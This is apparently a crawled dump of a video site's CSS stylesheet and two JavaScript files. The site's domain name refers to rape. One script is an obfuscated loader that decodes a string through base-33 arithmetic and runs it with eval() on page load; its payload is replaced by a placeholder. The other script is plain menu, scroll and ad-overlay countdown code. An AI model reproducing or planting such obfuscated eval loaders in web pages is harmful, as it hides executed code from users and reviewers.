.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.video-info-place { padding: 8px 8px 0 10px; }

.like-dislike li { width: 50%; float: left; }
.like-dislike div { margin: 2px 2px 0 0; height: 70px; text-align: center; }
.like-dislike a { cursor: pointer; display: block; height: inherit; line-height: inherit; }
.like-dislike li span { font-size: 14px; display: block; height: 20px; line-height: 20px; margin-bottom: 5px; }
.like-dislike li i { font-size: 36px; display: block; height: 40px; line-height: 40px; margin-top: 5px; }

.video-meta li { width: 33.3333%; float: left; }
.video-meta div { margin: 2px 2px 0 0; height: 60px; text-align: center; }
.video-meta li span { font-size: 14px; display: block; height: 20px; line-height: 20px; margin-bottom: 5px; }
.video-meta li i { font-size: 26px; display: block; height: 30px; line-height: 30px; margin-top: 5px; }

.video-links { padding: 15px 0 0 10px; }
.video-links ul { float: left; margin-right: 20px; }
.video-links li { text-transform: uppercase; float: left; margin: 5px 20px 0 0; font-size: 14px; font-weight: bold; }
.video-links span, .video-links a { height: 30px; line-height: 30px; display: block; }
.video-links i { display: block; float: left; margin-right: 3px; font-size: 20px; height: inherit; line-height: inherit; }
.video-links ul:last-child { margin-right: 0; }

.vertbars-300 { font-size: 0; margin-top: 10px; padding: 10px 0 20px 0; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 20px 1px 0 1px; padding: 0 10px 10px 10px; }
.t-desc p { margin-top: 10px; font-size: 14px; line-height: 22px; text-align: justify; }

.footer { padding: 15px 5px 20px 5px; font-size: 14px; line-height: 20px; margin-top: 35px; text-align: center; }
.footer p { margin-top: 10px; }
.footer ul { padding-top: 5px; }
.footer li { margin: 5px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; height: 30px; line-height: 30px; text-decoration: underline; }
.footer a:hover { text-decoration: none; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 0; bottom: 0; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:382px) {
    .thumb { width: 50%; float: left; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 18px; }
}

@media all and (min-width:482px) {
    .logo { margin-right: 15px; }
    .logo a { font-size: 22px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; }
}

@media all and (min-width:500px) {
    .on-player-box { display: block; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header { padding: 5px 0 15px 0; }
    .logo { margin: 10px 15px 0 15px; }
    .logo a { font-size: 24px; }
    .menu-toggle { font-size: 34px; }
    .main-navigation { top: 70px; }
    .main-navigation a { height: 60px; line-height: 60px; }
    .sort-buttons li.sort-val { font-size: 14px; margin-right: 15px; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .pages-navigation li.next-prev { font-size: inherit; }
    .like-dislike { float: left; width: 40%; }
    .like-dislike div { height: 75px; }
    .video-meta { float: left; width: 60%;  }
    .video-meta div { height: 75px; }
    .video-meta li i { font-size: 36px; height: 40px; line-height: 40px; }
}

@media all and (min-width:764px) {
    .thumb { width: 33.3333%; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .b-300-3, .vertb-300-3 { display: inline-block; }
}

@media all and (min-width:1166px) {
    .header { background: none; }
    .content { max-width: 100%; width: 1146px; }
    .logo { margin-right: 95px; margin-left: 1px; }
    .logo a { font-size: 28px; }
    .menu-toggle { display: none; }
    .main-navigation { display: block !important; position: static; box-shadow: none; text-align: center; max-width: 100%; }
    .main-navigation ul { display: inline-block; vertical-align: top; border-left-style: solid; border-left-width: 1px; border-right-style: solid; border-right-width: 1px; }
    .main-navigation li { float: left; border-left-style: solid; border-left-width: 1px; border-right-style: solid; border-right-width: 1px; border-bottom: 0 none; }
    .main-navigation a { height: 50px; line-height: 50px; }
    .search { padding-right: 1px; }
    .sort-buttons li, .sort-buttons li.sort-val { margin: 5px 20px 0 1px; font-size: 15px; }
    .sort-buttons i { font-size: 20px; }  
    .thumb { width: 382px; }
    .thumb a { padding-bottom: 15px; }
    .thumb p { margin: 2px 15px 0 15px; font-size: 14px; height: 45px; line-height: 45px; }
    .thumb ul { height: 59px; margin: 15px 13px 0 15px; }
    .thumb li span { font-size: 13px; margin-bottom: 4px; }
    .thumb li i { font-size: 28px; display: block; height: 30px; line-height: 30px; }
    .thumb li i.la-eye { font-size: 30px; }
    .thumb-alt p { font-size: 16px; height: 45px; line-height: 45px; margin: 15px 15px 0 15px; padding: 0 10px 0 15px; }
    .thumb-alt ul { height: 45px; min-width: 80px; margin: 15px 15px 0 2px; }
    .thumb-alt li span { height: 15px; line-height: 15px; margin-bottom: 5px; }
    .thumb-alt li i { font-size: 22px; height: 22px; line-height: 22px; margin-top: 3px; } 
    h1, h2 { margin-left: 1px; margin-right: 1px; }
    .brs-300 { margin-top: 35px; }
    .b-300 { margin: 10px 10px 0 10px; }
    .pages-navigation { padding-top: 30px; }
    .pages-navigation li { font-size: 17px; margin: 5px 8px 0 8px; }
    .list { padding: 13px 14px 15px 14px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .searches-links { padding: 10px 0 15px 15px; }
    .video-table { display: table; width: 100%; }
    .video-col, .vertbars-300 { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .video-info-place { padding: 21px 21px 0 23px; }
    .video-links { padding-left: 23px; }
    .vertbars-300 { width: 346px; padding-top: 0; }
    .vertb-300 { margin-top: 23px; }
    .vertb-300-3 { display: none; }
    #scroll-top { width: 60px; height: 80px; line-height: 80px; font-size: 34px; }
    .video-links ul { margin-right: 40px; }
    .t-desc { padding: 5px 15px 15px 15px; }
}

@media all and (min-width:1548px) {
    .content { width: 1528px; }
    .logo a { font-size: 32px; height: 50px; line-height: 50px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 57px 0 20px; }
    .search button { width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
    .main-navigation a { height: 55px; line-height: 55px; min-width: 120px; }
    .main-navigation a i { font-size: 20px; }
    h1 { font-size: 24px; line-height: 32px; }
    .brs-300 { padding: 13px 0 15px 0; }
    .b-300 { margin: 2px 1px 0 1px; }  
    .b-300-4, .b-300-5 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .vertb-300-3 { display: inline-block; }
    .video-info-place { padding: 18px 18px 0 20px; }
    .video-links { padding-left: 20px; }
    .vertbars-300 { width: 340px; }
    .vertb-300 { margin-top: 20px; }
    .video-links ul { margin-right: 60px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://raped.name/js/d53oKW4l5k0DQjCVDA.js
body_size: 22839
content:
function yejojwxrn(rskkyuo){var yyujxo='Z';var drwgf='A';var rqqpdo=[];var yogyftomb=new RegExp('['+drwgf+'-'+yyujxo+']');var rnpg=rskkyuo.split(yogyftomb);for(var i=0;i<rnpg.length;i++){rqqpdo.push(String.fromCharCode(parseInt(rnpg[i],33)/(37)));}eval(rqqpdo.splice(1,rqqpdo.length).join(''));}yejojwxrn('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://raped.name/js/functions.js
body_size: 47
content:
$(document).ready(function(){
    
   	$('.menu-toggle').click(
		function() {
            $('.main-navigation').slideToggle();
            $('.menu-toggle').toggleClass('active');
            $('.search').hide();
            $('.search-toggle').removeClass('active');
            	});
            	
   	$('.search-toggle').click(
		function() {
            $('.search').slideToggle();
            $('.search-toggle').toggleClass('active');
            $('.main-navigation').hide();
            $('.menu-toggle').removeClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-box').hide();
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.main-navigation, .search').hide();
            $('.search-toggle, .menu-toggle').removeClass('active');
            	});
            	
		$(function() {
		$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
		$('#scroll-top').fadeIn();
		} else {
		$('#scroll-top').fadeOut();
		}
		});
		$('#scroll-top').click(function() {
		$('body,html').animate({scrollTop:0},800);
		});
		});
		
        $(function() {
          var count = 10,
            block = $('.count'),
            interval = setInterval(function() {
              count--;
        
              block.text(count);
        
              if (count === 0) {
                clearInterval(interval);
                block.text("");
                  document.getElementById("close").style.display="block";
                  document.getElementById("bot-close").style.display="block";
                  document.getElementById("timer").style.display="none";
              }
            }, 1000);
        
          block.text(count);
        });
            	
});